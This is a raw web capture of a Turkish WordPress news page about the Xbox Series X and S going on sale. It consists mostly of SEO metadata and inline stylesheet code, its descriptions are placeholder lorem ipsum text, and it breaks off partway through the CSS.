

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/
body_size: 25435
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu - Bağımsız Basın</title>
	<link rel="canonical" href="https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu - Bağımsız Basın" />
	<meta property="og:description" content="Lorem Ipsum, dizgi ve baskı endüstrisinde kullanılan mıgır metinlerdir. Lorem Ipsum, adı bilinmeyen bir matbaacının bir&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/" />
	<meta property="og:site_name" content="Bağımsız Basın" />
	<meta property="article:published_time" content="2020-11-21T10:07:33+00:00" />
	<meta property="article:modified_time" content="2024-03-05T07:48:18+00:00" />
	<meta property="og:image" content="https://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bağımsın Basın" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Bağımsın Basın" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/","url":"https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/","name":"Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu - Bağımsız Basın","isPartOf":{"@id":"https://www.bagimsizbasin.com/#website"},"primaryImageOfPage":{"@id":"https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#primaryimage"},"image":{"@id":"https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#primaryimage"},"thumbnailUrl":"http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3.jpg","datePublished":"2020-11-21T10:07:33+00:00","dateModified":"2024-03-05T07:48:18+00:00","author":{"@id":"https://www.bagimsizbasin.com/#/schema/person/8fa9836c17a2c71f461ce57a9aa9a92e"},"breadcrumb":{"@id":"https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#primaryimage","url":"http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3.jpg","contentUrl":"http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.bagimsizbasin.com/"},{"@type":"ListItem","position":2,"name":"Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu"}]},{"@type":"WebSite","@id":"https://www.bagimsizbasin.com/#website","url":"https://www.bagimsizbasin.com/","name":"Bağımsız Basın","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bagimsizbasin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.bagimsizbasin.com/#/schema/person/8fa9836c17a2c71f461ce57a9aa9a92e","name":"Bağımsın Basın","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.bagimsizbasin.com/#/schema/person/image/","url":"http://www.bagimsizbasin.com/wp-content/uploads/2024/03/bagimsin-basin_avatar-96x96.png","contentUrl":"http://www.bagimsizbasin.com/wp-content/uploads/2024/03/bagimsin-basin_avatar-96x96.png","caption":"Bağımsın Basın"},"sameAs":["http://www.bagimsizbasin.com"],"url":"http://www.bagimsizbasin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; akışı" href="http://www.bagimsizbasin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; yorum akışı" href="http://www.bagimsizbasin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu yorum akışı" href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bagimsizbasin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bagimsizbasin.com%2Fhello-world-9-2-2-2-13-3%2F394%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bagimsizbasin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bagimsizbasin.com%2Fhello-world-9-2-2-2-13-3%2F394%2F&#038;format=xml" />
<!-- Kanews Theme -->
<meta property="article:published_time" content="2020-11-21T13:07:33+03:00" />
<meta property="og:site_name" content="Bağımsız Basın" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/" /><meta property="og:title" content="Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu - Bağımsız Basın" />
<meta property="twitter:title" content="Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu - Bağımsız Basın" /><meta property="og:description" content="Lorem Ipsum pasajlarının birçok çeşitlemesi vardır. Ancak bunların büyük bir çoğunluğu mizah katılarak veya rastgele sözcükler eklenerek değiştirilmiş.." /><meta property="twitter:description" content="Lorem Ipsum pasajlarının birçok çeşitlemesi vardır. Ancak bunların büyük bir çoğunluğu mizah katılarak veya rastgele sözcükler eklenerek değiştirilmiş.." /><meta name="description" content="Lorem Ipsum pasajlarının birçok çeşitlemesi vardır. Ancak bunların büyük bir çoğunluğu mizah katılarak veya rastgele sözcükler eklenerek değiştirilmiş.." /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image" content="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3.jpg" />
<meta property="twitter:image" content="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3.jpg" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://www.bagimsizbasin.com/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container 